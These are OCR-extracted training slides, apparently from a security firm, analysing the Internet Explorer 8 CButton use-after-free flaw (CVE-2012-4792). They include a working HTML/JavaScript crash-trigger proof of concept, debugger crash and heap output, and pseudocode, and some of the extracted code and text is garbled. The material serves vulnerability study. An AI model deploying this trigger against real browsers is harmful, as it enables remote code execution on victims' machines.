

### [https://www.rapid7.com/db/modules/exploit/windows/browser/ie\\_cbutton](https://www.rapid7.com/db/modules/exploit/windows/browser/ie_cbutton_uaf) \_uaf

### **Internet Explorer 8 CVE-2012-4792 - Use After Free triggered by CButton**

Use-after-free vulnerability in Microsoft Internet Explorer 6 through 8 allows remote attackers to execute arbitrary code via a crafted web site that triggers access to an object that:

- $\triangleq$  (1) was not properly allocated or
- (2) is deleted, as demonstrated by a CDwnBindInfo

object, and exploited in the wild in December 2012.

The following code was developed in the Exploit Laboratory Class, Black Hat Las Vegas 2016 <http://blog.exploitlab.net/>

IE8 on Win7 has:

ASLR

DEP

### IE8 CButton UAF: PoC

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch### IE8 CButton UAF - POC



```
<html> <head> <script> 
    function trigger() { 
        tForm = document.getElementById("form"); 
        tDiv = document.getElementById("div");
```
tDiv.appendChild(document.createElement('button'));

```
tDiv.firstChild.applyElement(tForm);
```

```
tDiv.innerHTML =
"";
```

```
tDiv.appendChild(document.createElement('body'));
```

```
CollectGarbage();
```

```
} 
</script> </head>
```

```
© Compass Security Schweiz AG www.csnc.ch Slide 5
<body onload="eval(triggers())">
   <div id="div"></div> 
   <form id="form"></form> 
</body></html>
```(a0.3c0): **Access violation** - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=05682fa8 ebx=04db8f28 ecx=00000052 edx=00000000 esi=00000000 **edi=05682fa8** eip=3d08625c esp=0336d7a0 ebp=0336d80c iopl=0 nv up ei pl nz na po nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010202 mshtml!CMarkup::OnLoadStatusDone+0x4ef: 3d08625c 8b07 **mov eax,dword ptr [edi]** ds:0023:05682fa8=????????

*1:022> !heap -p -a edi* address 05682fa8 found in DPH HEAP ROOT @ 151000 in free-ed allocation ( DPH HEAP BLOCK: VirtAddr VirtSize) 5640eb0: 5682000 2000 7c91a1ba ntdll!RtlFreeHeap+0x000000f9 3d2b4b10 mshtml!**CButton::`vector deleting destructor'**+0x0000002f 3cfa0ad9 mshtml!CBase::SubRelease+0x00000022

3cf7e76d mshtml!CElement::PrivateRelease+0x00000029### IE8 CButton UAF - POC



<html> <head> <script> function trigger() { tForm = document.getElementById("form"); tDiv = document.getElementById("div");

### // Add a CButton to the div tDiv.appendChild(document.createElement('button')); // Set CButton's parent to be the form tDiv.firstChild.applyElement(tForm); // Removes CButton from the div (form still references CButton) tDiv.innerHTML = ""; // Adds body to div tDiv.appendChild(document.createElement('body')); // Collecting garbage frees the CButton CollectGarbage();

#### } </script> </head>

```
© Compass Security Schweiz AG www.csnc.ch Slide 7
<body onload="eval(triggers())">
   <div id="div"></div> 
   <form id="form"></form> 
</body></html>
``````
\frac{1}{100} = document.getElementById("form"); \parallel form = new Form();
                                             div = new Div();
                                             // Add a CButton to the div
                                             div.\text{elements}[0] = new Button();// add CButton to form
                                             (div.elements[0].parent = form;)
                                             form. elements[0] = div. elements[0]div.elements[0] = NULL;
                                             // ?!?
                                             div.\text{elements}[1] = new Body();// Start GC
function trigger() { 
tDiv = document.getElementById("div"); 
// Add a CButton to the div
tDiv.appendChild(
   document.createElement('button')); 
// Set CButton's parent to be the form
tDiv.firstChild.applyElement(tForm); 
// Removes CButton from the div 
// (form still references CButton)
tDiv.innerHTML = ""; 
// Adds body to div
tDiv.appendChild(
   document.createElement('body')); 
// Collecting garbage frees the CButton
CollectGarbage(); 
}
```## IE8 CButton UAF - POC form = new Form(); div | form **elements[0 ] elements[0]**

```
div = new Div();
```
// Add a CButton to the div  $div.\text{elements}[0] = new Button();$ 

// add CButton to form *(div.elements[0].parent = form;)*  $form. elements[0] = div. elements[0]$ 

```
div.elements[0] = NULL;
```
